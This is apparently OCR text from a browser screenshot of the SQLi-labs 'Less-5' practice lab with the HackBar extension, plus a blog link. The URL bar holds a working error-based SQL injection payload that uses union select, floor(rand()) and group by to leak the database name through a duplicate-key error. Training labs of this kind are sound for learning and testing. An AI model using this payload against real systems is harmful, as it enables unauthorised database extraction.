 Welcome Dhakkan
Duplicate entry 'security0' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.sqli.com/Less-5/?id=1' union select 1,count(*),concat((select database()),floor(rand()*2))a from information_schema.columns group by a -- -
Enable POST ADD HEADER
https://blog.csdn.net/rfrder